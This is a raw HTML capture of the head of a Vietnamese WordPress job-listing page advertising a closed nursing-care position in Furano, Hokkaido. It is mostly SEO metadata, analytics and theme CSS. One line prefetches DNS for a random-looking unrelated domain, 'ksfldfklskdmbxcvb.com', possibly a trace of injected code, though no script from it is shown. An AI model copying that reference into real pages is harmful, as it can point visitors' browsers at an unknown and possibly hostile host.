

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/
body_size: 24396
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="content-language" content="vi" />
<link rel="alternate" href="http://kysudinhat.com/" hreflang="vi-vn" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://kysudinhat.com/xmlrpc.php" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156460664-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156460664-1');
</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[Tokutei-DD270563] Điều dưỡng tại Furano shi, Hokkaido | Tuyển tại Nhật</title>
	<meta name="description" content="Công việc chính của bạn là hỗ trợ tắm rửa, chăm sóc, bài tiết hoặc chăm sóc tại viễn dưỡng lão cho những người già. Trò chuyện và giao tiếp với các cụ." />
	<link rel="canonical" href="https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Tokutei-DD270563] Điều dưỡng tại Furano shi, Hokkaido | Tuyển tại Nhật" />
	<meta property="og:description" content="Công việc chính của bạn là hỗ trợ tắm rửa, chăm sóc, bài tiết hoặc chăm sóc tại viễn dưỡng lão cho những người già. Trò chuyện và giao tiếp với các cụ." />
	<meta property="og:url" content="https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" />
	<meta property="og:site_name" content="Global Engineer - Website việc làm Nhật Bản" />
	<meta property="article:modified_time" content="2021-09-09T04:46:44+00:00" />
	<meta property="og:image" content="http://kysudinhat.com/wp-content/uploads/2021/02/dieu-duong-nhat-ban.jpg" />
	<meta property="og:image:width" content="999" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="3 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/","url":"https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/","name":"[Tokutei-DD270563] Điều dưỡng tại Furano shi, Hokkaido | Tuyển tại Nhật","isPartOf":{"@id":"http://kysudinhat.com/#website"},"primaryImageOfPage":{"@id":"https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/#primaryimage"},"image":{"@id":"https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/#primaryimage"},"thumbnailUrl":"https://kysudinhat.com/wp-content/uploads/2021/02/dieu-duong-nhat-ban.jpg","datePublished":"2021-05-27T10:17:28+00:00","dateModified":"2021-09-09T04:46:44+00:00","description":"Công việc chính của bạn là hỗ trợ tắm rửa, chăm sóc, bài tiết hoặc chăm sóc tại viễn dưỡng lão cho những người già. Trò chuyện và giao tiếp với các cụ.","breadcrumb":{"@id":"https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/#primaryimage","url":"https://kysudinhat.com/wp-content/uploads/2021/02/dieu-duong-nhat-ban.jpg","contentUrl":"https://kysudinhat.com/wp-content/uploads/2021/02/dieu-duong-nhat-ban.jpg","width":999,"height":667,"caption":"Nhân viên điều dưỡng tuyển tại Nhật"},{"@type":"BreadcrumbList","@id":"https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"http://kysudinhat.com/"},{"@type":"ListItem","position":2,"name":"[Tokutei-DD270563] Điều dưỡng tại Furano shi, Hokkaido (Đóng)"}]},{"@type":"WebSite","@id":"http://kysudinhat.com/#website","url":"http://kysudinhat.com/","name":"Global Engineer - Website việc làm Nhật Bản","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://kysudinhat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Global Engineer - Website việc làm Nhật Bản &raquo;" href="https://kysudinhat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Engineer - Website việc làm Nhật Bản &raquo; Dòng bình luận" href="https://kysudinhat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kysudinhat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://kysudinhat.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kysudinhat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='http://kysudinhat.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://kysudinhat.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://kysudinhat.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.20.6' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 2241: Floating Bar - Soft Blue */
.pum-theme-2241, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-2241 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-2241 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2241 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-2241 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 2242: Content Only - For use with page builders or block editor */
.pum-theme-2242, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2242 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-2242 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-2242 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-2242 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 2239: Cutting Edge */
.pum-theme-2239, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-2239 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-2239 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-2239 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-2239 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 2240: Framed Border */
.pum-theme-2240, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-2240 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-2240 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2240 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2240 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 2237: Enterprise Blue */
.pum-theme-2237, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-2237 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2237 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-2237 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2237 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 2238: Hello Box */
.pum-theme-2238, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-2238 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2238 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2238 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-2238 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 2236: Light Box */
.pum-theme-2236, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-2236 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2236 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-2236 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-2236 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 2235: Default Theme */
.pum-theme-2235, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-2235 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-2235 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
